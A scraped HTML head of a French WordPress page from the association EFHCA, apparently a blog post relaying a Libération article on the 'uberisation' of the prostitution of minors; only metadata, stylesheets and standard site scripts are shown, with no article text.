

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/
body_size: 21008
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>Ubérisation de la prostitution des mineur.e.s ? - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1106812896', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ubérisation de la prostitution des mineur.e.s ? - EFHCA" />
	<meta property="og:description" content="Un article de Libération" />
	<meta property="og:url" content="https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="article:modified_time" content="2022-02-01T08:08:53+00:00" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2022/02/prostitution-mineur.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="771" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2022/02/prostitution-mineur.jpg","width":800,"height":771},{"@type":"WebPage","@id":"https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/#webpage","url":"https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/","name":"Ub\u00e9risation de la prostitution des mineur.e.s ? - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/#primaryimage"},"datePublished":"2022-02-01T08:05:28+00:00","dateModified":"2022-02-01T08:08:53+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/uberisation-de-la-prostitution-des-mineur-e-s/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=14068' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"bad198bf92","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"11756245f2"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"6a4ac8aeaf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"2d4f419365"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=4622" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
